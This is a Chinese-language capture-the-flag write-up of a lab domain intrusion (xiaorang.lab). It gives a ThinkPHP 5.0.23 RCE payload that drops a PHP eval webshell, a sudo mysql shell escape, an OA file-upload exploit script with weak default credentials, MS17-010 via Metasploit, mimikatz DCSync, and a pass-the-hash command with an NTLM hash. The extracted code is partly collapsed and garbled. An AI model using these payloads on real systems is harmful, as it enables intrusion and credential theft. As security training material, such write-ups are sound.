本文最后更新于 2025年7月18日 晚上
文件上传、DCSync
信息收集 nmap 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 └─# nmap -sS -sV -Pn -A 39.99.133.101for 39.99.133.101fc :e1:ec:ea:31:a3:8c:55:12:1f:85 (ECDSA)df :14:05:8c:40:64:7d:f2:1c (ED25519)for host (test conditions non-ideal).
开了很多端口

fscan fscan 扫一下,thinkphp 5.0.23 版本,有漏洞,这是一个 rce
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 D:\aWeb \fscan -main >.\fscan.exe -h 39.99.133.101 ___ _ / _ \ ___ ___ _ __ __ _ ___ | | __ / /_ \/____ / __ |/ __ | '__ / _ ` |/ __ | |/ / / /_ \\_____ \__ \ (__ | | | (_ | | (__ | < \____ / |___ /\___ |_ | \__ ,_ |\___ |_ |\_ \ fscan version : 1.8.4 start infoscan 39.99.133.101:22 open 39.99.133.101:80 open [*] alive ports len is : 2 start vulscan [*] WebTitle http ://39.99.133.101 code :200 len :5578 title:Bootstrap Material Admin [+] PocScan http ://39.99.133.101 poc -yaml -thinkphp5023 -method -rce poc1 已完成 2/2 [*] 扫描结束,耗时: 55.1963091s
mysql 提权 1 _method=__construct&filter[]=system &method =get &server[REQUEST_METHOD]=echo '%3C%3Fphp+%40eval%28 %24_POST%5B1 %5D%29 %3B%3F%3E' >shell.php

蚁剑连接,发现 sudo -l 有 mysql ,用 mysql 提权
1 sudo mysql -e '\! /bin/sh'
拿到 flag01

内网扫描 靶机 IP 为

传 fscan 扫内网
可以得出以下信息
1 2 3 4 xiaorang.lab 域

frp 流量转发 上传 frp 把内网中的流量转发出来,上传 frps 和 frps.ini 到 vps,frpc 和 frpc.ini 到靶机
vps 先执行
靶机执行
已经转发出来了

配置 proxfixer,配置全局代理
也可以用 SwitchyOmega ,感觉这个更方便
文件上传 访问 172.22.1.18 是一个信呼的 OA 系统,可以弱口令 admin:admin123 登录系统,系统存在文件上传漏洞,同 exp 目录下创建 webshell 文件,然后执行 exp 自动上传加载路径

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 import requestssession = requests.session ()'http://172.22.1.18/' '?a=check&m=login&d=&ajaxbool=true&rnd=533953' '/index.php?a=upfile&m=upload&d=public&maxsize=100&ajaxbool=true&rnd=798913' '/task.php?m=qcloudCos|runt&a=run&fileid=11' 'rempass' : '0' ,'jmpass' : 'false' ,'device' : '1625884034525' ,'ltype' : '0' ,'adminuser' : 'YWRtaW4=' ,'adminpass' : 'YWRtaW4xMjM=' ,'yanzm' : '' session .post(url1, data=data1)session .post(url2, files={'file' : open ('1.php' , 'r+' )})'filepath' ])'.uptemp' )[0 ] + '.php' 'id' ]'/task.php?m=qcloudCos|runt&a=run&fileid={id}' session .get (url3)session .get (url_pre + filepath + "?1=system('dir")
加载出路径

蚁剑连接,在 Administrator 用户的目录下拿到 flag2
MS17-010 对 172.22.1.21 进行永恒之蓝攻击
1 2 3 4 5 6 proxychains msfconsoleset payload windows/x64/meterpreter/bind_tcpset rhosts 172.22.1.21
拿到 shell,之后调用 mimikatz 的 kiwi 模块横向
1 2 load kiwi

进行 DCSync 攻击,拿到域控 hash

拿 Administrator 用户的 hash,然后使用 crackmapexec 进行哈希传递攻击,实现 DC 域控上的任意命令执行获取 flag3
1 proxychains crackmapexec smb 172.22 .1.2 -u administrator -H10 cf89 a850 fb1 cdbe6 bb432 b859164 c 8 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt"
完整 flag
1 flag{60b53231 -2ce3-4813 -87d4-e8f88d0d43d6}
DCSync 参考 域渗透-DCSync
DCSync 是利用 DRS(Directory Replication Service) 协议通过 IDL_DRSGetNCChanges 从域控制器复制用户凭据,所以可以通过 DCSync 来导出所有用户的 hash 然后进行哈希传递攻击
利用条件:
获得以下任一用户的权限:
1 2 3 4 Administrators组内的用户Domain Admins组内的用户